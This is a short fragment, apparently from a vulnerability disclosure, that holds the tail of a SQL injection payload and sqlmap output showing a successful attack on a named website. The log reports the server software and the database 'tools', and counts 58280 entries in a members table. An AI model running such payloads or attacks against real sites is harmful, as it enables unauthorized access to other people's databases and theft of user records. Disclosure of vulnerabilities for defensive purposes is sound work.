 T(0x71706b6b71,0x7a637648477a76487142,0x716a716b71),NULL-- &v=
---
[09:19:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
Database: tools
+-------------+---------+
| Table | Entries |
+-------------+---------+
| bbs_members | 58280 |
+-------------+---------+
[09:19:50] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\tools.transn.com'
[*] shutting down at 09:19:50
www.wooyun.org